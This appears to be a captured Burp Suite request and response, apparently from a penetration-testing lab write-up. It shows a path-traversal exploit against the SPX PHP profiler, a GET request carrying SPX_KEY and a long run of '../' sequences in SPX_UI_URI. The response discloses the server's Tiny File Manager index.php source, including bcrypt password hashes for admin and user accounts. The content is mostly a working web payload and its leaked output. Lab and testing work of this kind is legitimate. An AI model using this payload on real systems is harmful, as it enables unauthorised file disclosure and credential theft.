 Request
Pretty Raw Hex
\n
1 GET /index.php/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f../var/www/html/index.php
HTTP/1.1
2 Host: 192.168.185.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=g8d5oopkah4evlh3srsint7407
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 13:39:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 196830
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 <?php
10 //Default Configuration
11 $CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"theme":"light"}';
12
13 /**
14 * H3K | Tiny File Manager V2.5.3
15 * @author CCP Programmers
16 * @github https://github.com/prasathmani/tinyfilemanager
17 * @link https://tinyfilemanager.github.io
18 */
19
20 //TFM version
21 define('VERSION', '2.5.3');
22
23 //Application Title
24 define('APP_TITLE', 'Tiny File Manager');
25
26 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
27
28 // Auth with login/password
29 // set true/false to enable/disable it
30 // Is independent from IP white- and blacklisting
31 $use_auth = true;
32
33 // Login user name and password
34 // Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
35 // Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
36 $auth_users = array(
37 'admin' => '$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG',
38 'user' => '$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi'
39 );
40
41 // Readonly users
42 // e.g. array('users', 'guest', ...)
43 $readonly_users = array(
44 'user'